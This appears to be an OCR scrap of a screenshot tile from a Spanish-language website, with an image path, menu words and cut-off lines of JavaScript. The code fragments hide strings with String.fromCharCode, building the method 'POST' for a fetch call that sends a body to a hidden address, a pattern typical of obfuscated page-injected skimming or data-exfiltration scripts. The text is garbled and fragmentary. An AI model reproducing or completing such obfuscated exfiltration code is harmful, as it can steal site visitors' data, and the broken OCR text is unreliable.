
625 13 18 13
 NOSOTROS
SERVICIOS
13bab81eeefe495
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i